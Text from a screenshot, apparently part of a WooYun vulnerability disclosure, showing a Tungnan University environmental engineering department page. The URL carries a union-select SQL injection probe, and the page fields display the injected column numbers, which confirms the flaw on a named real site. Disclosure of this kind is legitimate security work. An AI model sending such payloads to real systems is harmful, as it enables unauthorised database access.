 東南科技大學 - 環境工程
WooYun.org | 提交漏洞
web.tnu.edu.tw/env/award_detail.php?id=31%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9
回到首頁 連絡信箱
東南科技大學
環境工程系
DEPARTMENT OF ENVIRONMENTAL ENGINEERING
系所公告 系所簡介 師資介紹 課程規劃 招生資訊 榮譽事蹟 活動剪影 檔案下載
快速連結 LINKS
系務公告事項
系所簡介
師資介紹
課程規劃
招生資訊
榮譽事項
活動剪影
檔案下載
系所公告
DEPARTMENT
ANNOUNCEMENT
ENGINEERING
4
標 題: 2
公告日期: 3
5
附件檔案: 附件一 附件二
相關連結: 6
回上一頁
ENVIRONMENTAL
HEALTH
SAFETY
www.wooyun.org
中
半 简